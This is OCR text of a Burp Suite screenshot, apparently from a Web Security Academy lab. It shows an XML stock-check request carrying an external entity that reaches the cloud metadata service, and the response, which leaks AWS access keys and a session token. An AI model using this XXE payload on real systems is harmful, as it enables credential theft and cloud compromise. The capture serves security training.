 Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
1 × 2 × ...
Send Cancel < ▼ > ▼ Target: https://ac8e1f121ffcf43cc1166f5400c90003.web
Request
Pretty Raw Hex \n ≡
1 POST /product/stock HTTP/1.1
2 Host: ac8e1f121ffcf43cc1166f5400c90003.web-security-academy.net
3 Cookie: session=l9TmNcaqR2XOibGWmCVDGFsIQShMOY85
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101 Firefox/91.0
5 Accept: */*
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Referer: https://ac8e1f121ffcf43cc1166f5400c90003.web-security-academy.net/product?productId=1
9 Content-Type: application/xml
10 Origin: https://ac8e1f121ffcf43cc1166f5400c90003.web-security-academy.net
11 Content-Length: 231
12 Sec-Fetch-Dest: empty
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Site: same-origin
15 Te: trailers
16 Connection: close
17
18 <?xml version="1.0" encoding="UTF-8"?>
19 <!DOCTYPE foo [ <!ENTITY xxe SYSTEM "http://169.254.169.254/latest/meta-data/iam/security-credentials/admin">
]>
20 <stockCheck>
<productId>
21 &xxe;
22 </productId>
<storeId>
1
</storeId>
</stockCheck>
Response
Pretty Raw Hex Render \n ≡
1 HTTP/1.1 400 Bad Request
2 Content-Type: application/json; charset=utf-8
3 Connection: close
4 Content-Length: 554
5
6 "Invalid product ID:
7 {
8 "Code":"Success",
9 "LastUpdated":"2022-05-17T01:18:54.557992108Z",
10 "Type":"AWS-HMAC",
11 "AccessKeyId":"YgIR7CYvrfrKH4RuYnlZ",
12 "SecretAccessKey":"cOyGrUT6TpETjFsFOn4wJRwiE9lCxwWoSSKKQRJF",
13 "Token":
"LgT7bEDFH5pp4LP1h05gNBKWnopwBlcOsGFeuyAsbhl3DecmLn81iuq6OqL5zpGXpwEf7fSCL0gClPVonrefV3ketXUGCQGoH61z8s8izi55
ToPsLUfIx3NZmoFbox9KgZV17LCfQlPoLCMNGtkN7rCZZk4oXrikDySrYwMLZ2xjaa4MzDPmdQL8GJUYPrnlUziRgpPLSCZGT6GXP6BmnKNCV
8qmDnoVRf4WfW2vDohvkd3rDjHpXUnF4KRTHOrL",
14 "Expiration":"2028-05-15T01:18:54.557992108Z"
15 }
16 "